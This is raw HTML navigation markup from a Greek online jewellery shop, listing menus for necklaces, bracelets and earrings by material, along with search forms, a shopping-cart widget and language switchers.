<nav class="et-menu-nav"><ul id="menu-main-woman-desktop" class="et-menu nav downwards"><li class="sub-menu-columns et_pb_menu_page_id-68 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4044"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/">Κολιε</a>
<ul class="sub-menu">
<li class="et_pb_menu_page_id-14399 menu-item menu-item-type-custom menu-item-object-custom menu-item-14399"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/"><b>Όλα τα Κολιέ</b></a></li>
<li class="et_pb_menu_page_id-218 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13970"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b1/">Επίχρυσα</a></li>
<li class="et_pb_menu_page_id-221 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13968"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%b1%ce%bb%cf%85%cf%83%ce%af%ce%b4%ce%b5%cf%82/">Αλυσίδες</a></li>
<li class="et_pb_menu_page_id-220 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13969"><a href="https://angelobarreta.com/product-category/%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%b1/">Επάργυρα</a></li>
<li class="et_pb_menu_page_id-222 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13973"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%ba%cf%81%cf%8d%cf%83%cf%84%ce%b1%ce%bb%ce%bb%ce%b1/">Κρύσταλλα</a></li>
<li class="et_pb_menu_page_id-223 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13971"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%b7%ce%bc%ce%b9%cf%80%ce%bf%ce%bb%cf%8d%cf%84%ce%b9%ce%bc%ce%b5%cf%82-%cf%80%ce%ad%cf%84%cf%81%ce%b5%cf%82/">Ημιπολύτιμες Πέτρες</a></li>
<li class="et_pb_menu_page_id-224 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13975"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%cf%80%ce%ad%cf%81%ce%bb%ce%b5%cf%82-%ce%bc%ce%b1%cf%81%ce%b3%ce%b1%cf%81%ce%b9%cf%84%ce%ac%cf%81%ce%b9%ce%b1/">Πέρλες &amp; Μαργαριτάρια</a></li>
<li class="et_pb_menu_page_id-225 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13974"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1/">Μάτια</a></li>
<li class="et_pb_menu_page_id-226 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13976"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%cf%86%ce%bb%ce%bf%cf%85%cf%81%ce%b9%ce%ac/">Φλουριά</a></li>
<li class="et_pb_menu_page_id-286 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13977"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%cf%87%ce%ac%ce%bd%cf%84%cf%81%ce%b5%cf%82-2/">Χάντρες</a></li>
</ul>
</li>
<li class="sub-menu-columns et_pb_menu_page_id-66 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-4045"><a href="https://angelobarreta.com/product-category/woman/bracelets/">Βραχιολια</a>
<ul class="sub-menu">
<li class="et_pb_menu_page_id-14400 menu-item menu-item-type-custom menu-item-object-custom menu-item-14400"><a href="https://angelobarreta.com/product-category/woman/bracelets/"><b>Όλα τα Βραχιόλια</b></a></li>
<li class="et_pb_menu_page_id-227 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13958"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b1-2/">Επίχρυσα</a></li>
<li class="et_pb_menu_page_id-229 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13955"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%b1%ce%bb%cf%85%cf%83%ce%af%ce%b4%ce%b5%cf%82-2/">Αλυσίδες</a></li>
<li class="et_pb_menu_page_id-228 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13957"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%b1-2/">Επάργυρα</a></li>
<li class="et_pb_menu_page_id-230 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13959"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%b7%ce%bc%ce%b9%cf%80%ce%bf%ce%bb%cf%8d%cf%84%ce%b9%ce%bc%ce%b5%cf%82-%cf%80%ce%ad%cf%84%cf%81%ce%b5%cf%82-2/">Ημιπολύτιμες Πέτρες</a></li>
<li class="et_pb_menu_page_id-231 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13964"><a href="https://angelobarreta.com/product-category/woman/bracelets/%cf%80%ce%ad%cf%81%ce%bb%ce%b5%cf%82-%ce%bc%ce%b1%cf%81%ce%b3%ce%b1%cf%81%ce%b9%cf%84%ce%ac%cf%81%ce%b9%ce%b1-2/">Πέρλες &amp; Μαργαριτάρια</a></li>
<li class="et_pb_menu_page_id-232 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13962"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad/">Μακραμέ</a></li>
<li class="et_pb_menu_page_id-233 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13956"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%b4%ce%b5%cf%81%ce%bc%ce%ac%cf%84%ce%b9%ce%bd%ce%b1/">Δερμάτινα</a></li>
<li class="et_pb_menu_page_id-234 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13961"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%ba%cf%81%cf%8d%cf%83%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-2/">Κρύσταλλα</a></li>
<li class="et_pb_menu_page_id-235 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-13963"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-2/" aria-current="page">Μάτια</a></li>
<li class="et_pb_menu_page_id-236 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13965"><a href="https://angelobarreta.com/product-category/woman/bracelets/%cf%86%ce%bb%ce%bf%cf%85%cf%81%ce%b9%ce%ac-2/">Φλουριά</a></li>
<li class="et_pb_menu_page_id-285 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13966"><a href="https://angelobarreta.com/product-category/woman/bracelets/%cf%87%ce%ac%ce%bd%cf%84%cf%81%ce%b5%cf%82/">Χάντρες</a></li>
</ul>
</li>
<li class="sub-menu-columns et_pb_menu_page_id-67 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4046"><a href="https://angelobarreta.com/product-category/woman/earrings/">Σκουλαρικια</a>
<ul class="sub-menu">
<li class="et_pb_menu_page_id-14401 menu-item menu-item-type-custom menu-item-object-custom menu-item-14401"><a href="https://angelobarreta.com/product-category/woman/earrings/"><b>Όλα τα Σκουλαρίκια</b></a></li>
<li class="et_pb_menu_page_id-237 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13979"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b1-3/">Επίχρυσα</a></li>
<li class="et_pb_menu_page_id-239 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13980"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%b7%ce%bc%ce%b9%cf%80%ce%bf%ce%bb%cf%8d%cf%84%ce%b9%ce%bc%ce%b5%cf%82-%cf%80%ce%ad%cf%84%cf%81%ce%b5%cf%82-3/">Ημιπολύτιμες Πέτρες</a></li>
<li class="et_pb_menu_page_id-238 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13978"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%b1-3/">Επάργυρα</a></li>
<li class="et_pb_menu_page_id-240 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13988"><a href="https://angelobarreta.com/product-category/woman/earrings/%cf%80%ce%ad%cf%81%ce%bb%ce%b5%cf%82-%ce%bc%ce%b1%cf%81%ce%b3%ce%b1%cf%81%ce%b9%cf%84%ce%ac%cf%81%ce%b9%ce%b1-3/">Πέρλες &amp; Μαργαριτάρια</a></li>
<li class="et_pb_menu_page_id-241 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13984"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%ba%cf%81%cf%8d%cf%83%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-3/">Κρύσταλλα</a></li>
<li class="et_pb_menu_page_id-242 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13987"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-3/">Μάτια</a></li>
<li class="et_pb_menu_page_id-243 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13989"><a href="https://angelobarreta.com/product-category/woman/earrings/%cf%86%ce%bb%ce%bf%cf%85%cf%81%ce%b9%ce%ac-3/">Φλουριά</a></li>
<li class="et_pb_menu_page_id-244 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13985"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad-2/">Μακραμέ</a></li>
<li class="et_pb_menu_page_id-245 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13986"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%bc%ce%b1%ce%ba%cf%81%ce%b9%ce%ac/">Μακριά</a></li>
<li class="et_pb_menu_page_id-246 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13981"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%ba%ce%bf%ce%bd%cf%84%ce%ac/">Κοντά</a></li>
<li class="et_pb_menu_page_id-274 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13983"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%ba%cf%81%ce%af%ce%ba%ce%bf%ce%b9/">Κρίκοι</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-293 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24726"><a href="https://angelobarreta.com/product-category/man/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9%ce%b1-1/">Ανδρικά</a></li>
<li class="et_pb_menu_page_id-632 menu-item menu-item-type-custom menu-item-object-custom menu-item-632"><a target="_blank" rel="noopener" href="https://angelo-barreta.gr/shop/">Χονδρικη</a></li>
<li class="et_pb_menu_page_id-168 menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://angelobarreta.com/contact/">Επικοινωνία</a></li>
</ul></nav>
</div>
<button type="button" class="et_pb_menu__icon et_pb_menu__search-button"></button>
<div class="et_mobile_nav_menu">
<a href="#" class="mobile_nav closed">
<span class="mobile_menu_bar"></span>
</a>
</div>
</div>
<div class="et_pb_menu__search-container et_pb_menu__search-container--disabled">
<div class="et_pb_menu__search">
<form role="search" method="get" class="et_pb_menu__search-form" action="https://angelobarreta.com/">
<input type="search" class="et_pb_menu__search-input" placeholder="Αναζήτηση …" name="s" title="Αναζήτηση για:" />
</form>
<button type="button" class="et_pb_menu__icon et_pb_menu__close-search-button"></button>
</div>
</div>
</div>
</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_header">
<div class="et_pb_code_inner"><div class="wpmenucart-shortcode hover" style=""><span class="reload_shortcode">
<a class="wpmenucart-contents empty-wpmenucart-visible" href="https://angelobarreta.com/shop/" title="Αρχίστε τα ψώνια">
<i class="wpmenucart-icon-shopping-cart-8" role="img" aria-label="Καλάθι"></i><span class="cartcontents">0 Προϊόντα</span>
</a>
</span></div></div>
</div> <!-- .et_pb_code --><div class="et_pb_module et_pb_menu et_pb_menu_1_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
<div class="et_pb_menu_inner_container clearfix">
<div class="et_pb_menu__wrap">
<div class="et_pb_menu__menu">
<nav class="et-menu-nav"><ul id="menu-woman-mobile" class="et-menu nav"><li id="menu-item-3501" class="et_pb_menu_page_id-68 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3501"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/">Κολιέ</a>
<ul class="sub-menu">
<li id="menu-item-14952" class="et_pb_menu_page_id-14952 menu-item menu-item-type-custom menu-item-object-custom menu-item-14952"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/"><b>Όλα τα Κολιέ</b></a></li>
<li id="menu-item-14689" class="et_pb_menu_page_id-221 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14689"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%b1%ce%bb%cf%85%cf%83%ce%af%ce%b4%ce%b5%cf%82/">Αλυσίδες</a></li>
<li id="menu-item-14690" class="et_pb_menu_page_id-218 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14690"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b1/">Επίχρυσα</a></li>
<li id="menu-item-14691" class="et_pb_menu_page_id-223 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14691"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%b7%ce%bc%ce%b9%cf%80%ce%bf%ce%bb%cf%8d%cf%84%ce%b9%ce%bc%ce%b5%cf%82-%cf%80%ce%ad%cf%84%cf%81%ce%b5%cf%82/">Ημιπολύτιμες Πέτρες</a></li>
<li id="menu-item-14693" class="et_pb_menu_page_id-222 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14693"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%ba%cf%81%cf%8d%cf%83%cf%84%ce%b1%ce%bb%ce%bb%ce%b1/">Κρύσταλλα</a></li>
<li id="menu-item-14694" class="et_pb_menu_page_id-225 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14694"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1/">Μάτια</a></li>
<li id="menu-item-14695" class="et_pb_menu_page_id-224 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14695"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%cf%80%ce%ad%cf%81%ce%bb%ce%b5%cf%82-%ce%bc%ce%b1%cf%81%ce%b3%ce%b1%cf%81%ce%b9%cf%84%ce%ac%cf%81%ce%b9%ce%b1/">Πέρλες &amp; Μαργαριτάρια</a></li>
<li id="menu-item-14696" class="et_pb_menu_page_id-226 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14696"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%cf%86%ce%bb%ce%bf%cf%85%cf%81%ce%b9%ce%ac/">Φλουριά</a></li>
<li id="menu-item-14697" class="et_pb_menu_page_id-286 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14697"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%cf%87%ce%ac%ce%bd%cf%84%cf%81%ce%b5%cf%82-2/">Χάντρες</a></li>
</ul>
</li>
<li id="menu-item-3503" class="et_pb_menu_page_id-67 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3503"><a href="https://angelobarreta.com/product-category/woman/earrings/">Σκουλαρίκια</a>
<ul class="sub-menu">
<li id="menu-item-14954" class="et_pb_menu_page_id-14954 menu-item menu-item-type-custom menu-item-object-custom menu-item-14954"><a href="https://angelobarreta.com/product-category/woman/earrings/"><b>Όλα τα Σκουλαρίκια</b></a></li>
<li id="menu-item-14698" class="et_pb_menu_page_id-238 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14698"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%b1-3/">Επάργυρα</a></li>
<li id="menu-item-14699" class="et_pb_menu_page_id-237 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14699"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b1-3/">Επίχρυσα</a></li>
<li id="menu-item-14700" class="et_pb_menu_page_id-239 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14700"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%b7%ce%bc%ce%b9%cf%80%ce%bf%ce%bb%cf%8d%cf%84%ce%b9%ce%bc%ce%b5%cf%82-%cf%80%ce%ad%cf%84%cf%81%ce%b5%cf%82-3/">Ημιπολύτιμες Πέτρες</a></li>
<li id="menu-item-14701" class="et_pb_menu_page_id-246 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14701"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%ba%ce%bf%ce%bd%cf%84%ce%ac/">Κοντά</a></li>
<li id="menu-item-14703" class="et_pb_menu_page_id-274 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14703"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%ba%cf%81%ce%af%ce%ba%ce%bf%ce%b9/">Κρίκοι</a></li>
<li id="menu-item-14704" class="et_pb_menu_page_id-241 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14704"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%ba%cf%81%cf%8d%cf%83%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-3/">Κρύσταλλα</a></li>
<li id="menu-item-14705" class="et_pb_menu_page_id-244 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14705"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad-2/">Μακραμέ</a></li>
<li id="menu-item-14706" class="et_pb_menu_page_id-245 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14706"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%bc%ce%b1%ce%ba%cf%81%ce%b9%ce%ac/">Μακριά</a></li>
<li id="menu-item-14707" class="et_pb_menu_page_id-242 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14707"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-3/">Μάτια</a></li>
<li id="menu-item-14708" class="et_pb_menu_page_id-240 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14708"><a href="https://angelobarreta.com/product-category/woman/earrings/%cf%80%ce%ad%cf%81%ce%bb%ce%b5%cf%82-%ce%bc%ce%b1%cf%81%ce%b3%ce%b1%cf%81%ce%b9%cf%84%ce%ac%cf%81%ce%b9%ce%b1-3/">Πέρλες &amp; Μαργαριτάρια</a></li>
<li id="menu-item-14709" class="et_pb_menu_page_id-243 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14709"><a href="https://angelobarreta.com/product-category/woman/earrings/%cf%86%ce%bb%ce%bf%cf%85%cf%81%ce%b9%ce%ac-3/">Φλουριά</a></li>
</ul>
</li>
<li id="menu-item-3502" class="et_pb_menu_page_id-66 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-3502"><a href="https://angelobarreta.com/product-category/woman/bracelets/">Βραχιόλια</a>
<ul class="sub-menu">
<li id="menu-item-14953" class="et_pb_menu_page_id-14953 menu-item menu-item-type-custom menu-item-object-custom menu-item-14953"><a href="https://angelobarreta.com/product-category/woman/bracelets/"><b>Όλα τα Βραχιόλια</b></a></li>
<li id="menu-item-14677" class="et_pb_menu_page_id-229 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14677"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%b1%ce%bb%cf%85%cf%83%ce%af%ce%b4%ce%b5%cf%82-2/">Αλυσίδες</a></li>
<li id="menu-item-14678" class="et_pb_menu_page_id-233 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14678"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%b4%ce%b5%cf%81%ce%bc%ce%ac%cf%84%ce%b9%ce%bd%ce%b1/">Δερμάτινα</a></li>
<li id="menu-item-14679" class="et_pb_menu_page_id-228 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14679"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%b1-2/">Επάργυρα</a></li>
<li id="menu-item-14680" class="et_pb_menu_page_id-227 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14680"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b1-2/">Επίχρυσα</a></li>
<li id="menu-item-14681" class="et_pb_menu_page_id-230 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14681"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%b7%ce%bc%ce%b9%cf%80%ce%bf%ce%bb%cf%8d%cf%84%ce%b9%ce%bc%ce%b5%cf%82-%cf%80%ce%ad%cf%84%cf%81%ce%b5%cf%82-2/">Ημιπολύτιμες Πέτρες</a></li>
<li id="menu-item-14683" class="et_pb_menu_page_id-234 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14683"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%ba%cf%81%cf%8d%cf%83%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-2/">Κρύσταλλα</a></li>
<li id="menu-item-14684" class="et_pb_menu_page_id-232 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14684"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad/">Μακραμέ</a></li>
<li id="menu-item-14685" class="et_pb_menu_page_id-235 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-14685"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-2/" aria-current="page">Μάτια</a></li>
<li id="menu-item-14686" class="et_pb_menu_page_id-231 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14686"><a href="https://angelobarreta.com/product-category/woman/bracelets/%cf%80%ce%ad%cf%81%ce%bb%ce%b5%cf%82-%ce%bc%ce%b1%cf%81%ce%b3%ce%b1%cf%81%ce%b9%cf%84%ce%ac%cf%81%ce%b9%ce%b1-2/">Πέρλες &amp; Μαργαριτάρια</a></li>
<li id="menu-item-14687" class="et_pb_menu_page_id-236 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14687"><a href="https://angelobarreta.com/product-category/woman/bracelets/%cf%86%ce%bb%ce%bf%cf%85%cf%81%ce%b9%ce%ac-2/">Φλουριά</a></li>
<li id="menu-item-14688" class="et_pb_menu_page_id-285 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14688"><a href="https://angelobarreta.com/product-category/woman/bracelets/%cf%87%ce%ac%ce%bd%cf%84%cf%81%ce%b5%cf%82/">Χάντρες</a></li>
</ul>
</li>
<li id="menu-item-26170" class="et_pb_menu_page_id-69 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26170"><a href="https://angelobarreta.com/product-category/man/">Ανδρικά</a></li>
<li id="menu-item-2376" class="et_pb_menu_page_id-2376 menu-item menu-item-type-custom menu-item-object-custom menu-item-2376"><a target="_blank" rel="noopener" href="https://angelo-barreta.gr/shop/">Χονδρική</a></li>
<li id="menu-item-2378" class="et_pb_menu_page_id-168 menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://angelobarreta.com/contact/">Επικοινωνία</a></li>
<li id="menu-item-2379" class="et_pb_menu_page_id-91 menu-item menu-item-type-post_type menu-item-object-page menu-item-2379"><a href="https://angelobarreta.com/my-account/">Το Προφίλ μου</a></li>
<li id="menu-item-2377" class="et_pb_menu_page_id-826 menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://angelobarreta.com/wishlist/">Τα Αγαπημένα μου</a></li>
<li id="menu-item-wpml-ls-64-el" class="menu-item wpml-ls-slot-64 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-64-el"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-2/"><img
class="wpml-ls-flag"
src="https://angelobarreta.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
alt="Ελληνικα"
/></a></li>
<li id="menu-item-wpml-ls-64-en" class="menu-item wpml-ls-slot-64 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-64-en"><a href="https://angelobarreta.com/product-category/women/bracelets-en/eyes-en-2/?lang=en"><img
class="wpml-ls-flag"
src="https://angelobarreta.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
alt="Αγγλικα"
/></a></li>
</ul></nav>
</div>
<button type="button" class="et_pb_menu__icon et_pb_menu__search-button"></button>
<div class="et_mobile_nav_menu">
<a href="#" class="mobile_nav closed">
<span class="mobile_menu_bar"></span>
</a>
</div>
</div>
<div class="et_pb_menu__search-container et_pb_menu__search-container--disabled">
<div class="et_pb_menu__search">
<form role="search" method="get" class="et_pb_menu__search-form" action="https://angelobarreta.com/">
<input type="search" class="et_pb_menu__search-input" placeholder="Αναζήτηση …" name="s" title="Αναζήτηση για:" />
</form>
<button type="button" class="et_pb_menu__icon et_pb_menu__close-search-button"></button>
</div>
</div>
</div>
</div>
</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
<div class="et_pb_module et_pb_menu et_pb_menu_2_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
<div class="et_pb_menu_inner_container clearfix">
<div class="et_pb_menu__wrap">
<div class="et_pb_menu__menu">
<nav class="et-menu-nav"><ul id="menu-secondary-desktop" class="et-menu nav"><li class="logariasmos et_pb_menu_page_id-91 menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://angelobarreta.com/my-account/">|</a></li>
<li class="agapimena et_pb_menu_page_id-828 menu-item menu-item-type-custom menu-item-object-custom menu-item-828"><a href="http://angelobarreta.com/wishlist/">|</a></li>
<li class="menu-item wpml-ls-slot-22 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-22-en"><a href="https://angelobarreta.com/product-category/women/bracelets-en/eyes-en-2/?lang=en"><img
class="wpml-ls-flag"
src="https://angelobarreta.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
alt="Αγγλικα"
/></a></li>
<li class="menu-item wpmenucart wpmenucartli wpmenucart-display-standard menu-item empty" style="">
<a class="wpmenucart-contents empty-wpmenucart-visible" href="https://angelobarreta.com/shop/" title="Αρχίστε τα ψώνια">
<i class="wpmenucart-icon-shopping-cart-8" role="img" aria-label="Καλάθι"></i><span class="cartcontents">0 Προϊόντα</span>
</a>
</li></ul></nav>
</div>
<div class="et_mobile_nav_menu">
<a href="#" class="mobile_nav closed">
<span class="mobile_menu_bar"></span>
</a>
</div>
</div>
</div>
